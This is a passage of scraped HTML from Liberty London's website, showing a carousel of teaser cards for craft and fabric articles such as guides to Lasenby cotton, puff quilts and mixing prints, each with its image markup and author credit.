        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/Lasenby-cotton-frequently-asked-questions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default" width="500" height="650" alt="Lasenby Cotton rolls fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Lasenby Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – find out everything you need to know about the quintessential quilting fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-mix-prints.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=75" alt="How to mix prints and build a colour scheme, according to Liberty&#x27;s experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Joy in Colour: How to Mix Prints</h4><h5 class="sub-heading portrait-regular m-0">Dressmakers assemble. If there's one authority on how to mix prints, it's Liberty's legendary fabrics division, so consider this how-to guide a cut above the rest</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/silk-crepe-de-chine-frequently-asked-questions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=75" alt="crepe de chine fabric rolls" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Liberty Silk: Crepe de Chine</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – find out everything you need to know about Liberty’s Silk Crepe de Chine</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/aw21-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=75" alt="aw21 fabrics in the studio moodboarding and artist designing" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">AW21 Fabrics: In The Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Glimpse into the Liberty Fabrics design studio with The New Collectables – a celebration of craftsmanship and the creative imagination.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ferren-gipson-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default" width="500" height="650" alt="Artist and art historian Ferren Gipson makes a patchwork square as part of Liberty&#x27;s Patchwork Collective" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">History, Community and the Art of the Everyday</h4><h5 class="sub-heading portrait-regular m-0">Artist and historian Ferren Gipson shares the stories behind her quilting practice.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/the-hooligans-shampoo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=75" alt="the hooligans collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Double Bubble: the Hooligan's Shampoo</h4>
            <h5 class="sub-heading portrait-regular m-0">Imagination takes flight on velvet, cotton and organza - in Shona Heath’s magical collaboration with Liberty Fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default" width="500" height="650" alt="how to make a puff quilt - liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Puff Quilt</h4><h5 class="sub-heading portrait-regular m-0">Uplift your bedscape this winter with the ultimate #LibertyCraftClub project: a puff quilt. Here's our step-by-step guide to creating your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Coonan</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Coonan</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-design-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=75" alt="in the design studio liberty london" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Heart of Soho: The Liberty Design Studio</h4><h5 class="sub-heading portrait-regular m-0">High in the rafters, above our iconic London Tudor store, we take a peek into the design studio process behind our latest fabric collection: Beauty & Chaos</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/archive-robert-stewart.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=75" alt="from the archive robert stewart fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Spotlight On... Robert Stewart</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Fabrics pays tribute to Scottish designer Robert Stewart, with a reimagining of one of his designs from our archive.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/liberty-fabrics-retold-ss25.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics SS25 collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Retold: Introducing the SS25 Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">150 years of history takes centre stage</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/history-of-lace.html" title="Read Craft, Community and Romance: A Brief History of Lace " class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default" width="500" height="650" alt="A lace-making pattern for Liberty&#x27;s crafted with Love campaign" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft, Community and Romance: A Brief History of Lace </h4><h5 class="sub-heading portrait-regular m-0">Discover the enduring story of skill and romance a London lace maker shares the delicate, surprising world of lace making. </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                 <a href="https://www.libertylondon.com/uk/features/craft/history-of-lace.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/althea-mcnish-colour-is-mine.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=75" width="500" height="650" alt="Althea Mcnish poster" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Importance of Althea McNish</h4><h5 class="sub-heading portrait-regular m-0">Come with us as we explore the print designer’s lasting legacy on the past, present and future of British textile design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kareem Reid</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kareem Reid</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/tana-classics-shoot.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=75" alt="Girl on skateboard in jeans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Staff Shoot: Tana Classics</h4>
            <h5 class="sub-heading portrait-regular m-0">Our favourite iconic Liberty prints on signature Tana Lawn™ cotton – shot at home, and modelled by Liberty staff and their families</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/block-printing-with-molly-mahon.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
